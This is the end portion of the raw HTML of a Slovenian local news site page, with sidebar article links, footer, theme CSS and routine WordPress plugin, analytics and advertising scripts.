            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "b36e68435e"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696f74df8c3f0
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"3104 http:\/\/mojepodravje.si\/?p=3104","disqusShortname":"mojepodravje-si","disqusTitle":"Kak\u0161na bo nova minimalna pla\u010da?","disqusUrl":"https:\/\/mojepodravje.si\/kaksna-bo-nova-minimalna-placa\/","postId":"3104"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"47e843453c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011228" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011228" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3104]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f74df8c51d"></textarea>
						<div id="td_live_css_uid_1_696f74df8c51d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f74df8c51d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f74df8c51d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -634
content:
{"3104":150}